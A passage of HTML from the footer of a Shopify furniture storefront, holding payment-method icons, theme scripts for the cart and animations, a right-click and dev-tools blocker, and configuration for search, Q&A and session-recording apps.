1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/pt" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/pt/cart/add',
        cart_change_url: '/pt/cart/change',
        cart_update_url: '/pt/cart/update',
        cart_clear_url: '/pt/cart/clear',
        cart_url: '/pt/cart',
        predictive_search_url: '/pt/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AREJ6T1ZOM25HRnI0c__4930983257329239833" class="shopify-block shopify-app-block">
<script type="text/javascript">
 
</script>

<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=living-essentials.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url){
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++){
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
</div><div id="shopify-block-ATlhkY0g2TTMrQ090O__3770645089152979137" class="shopify-block shopify-app-block"><script>
  window.rpsCSBShopifySettings = {
    pickerEnabled: true,
    iconColor: "#6F6F6F",
    buttonBackgroundColor: "#D6D6D6",
    position: "below",
    placeholder: "Search",
    width: 250,
    height: 37,
    showOnDesktop: true,
    zIndexMobile: null,
    zIndexDesktop: null,
    showOnMobile: true,
    hideDefaultSearch: true,
    selectors: {},
    defaultInputValue: ''
  };
</script>

<div id="rps-csb-root"></div>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/style.css">

<style>
  .rps-csb-margin-right {
    margin-right: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-left {
    margin-left: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-bottom {
    margin-bottom: var(--rps-csb-search-bar-height) !important;
  }

  .rps-csb-margin-top {
    margin-top: var(--rps-csb-search-bar-height) !important;
  }
</style>

<style>
  .rps-csb-container {
}
</style>


</div><div id="shopify-block-AVUp3dkJFcTY0UGE1Q__7313114205116804392" class="shopify-block shopify-app-block"><script>
window.srn = {};
window.srn.datastore = {};
window.srn.datastore.installed = true;





if (window.Shopify && window.Shopify.shop) {
  window.srn.datastore.shopify_domain = window.Shopify.shop
} else {
  console.error('SRN: unable to get shop domain')
  window.srn.datastore.shopify_domain = ''
}

function loadJS(url, async = true) {
  let scriptEle = document.createElement("script");

  scriptEle.setAttribute("src", url);
  scriptEle.setAttribute("type", "text/javascript");
  scriptEle.setAttribute("async", async);

  document.body.appendChild(scriptEle);
}

if (
  window.Shopify &&
  window.Shopify.shop &&
  typeof window.Shopify.shop === 'string' &&
  window.Shopify.shop !== 'null' &&
  window.Shopify.shop !== ''
) {
  loadJS("https://cdn.shopify.com/extensions/019bb3f3-8af6-7c0c-a3da-b87a15d1037c/session-recording-now-45/assets/propel.js", true)
} else {
  console.error('SRN: unable to load script, shopify domain not found')
}
</script>


</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power 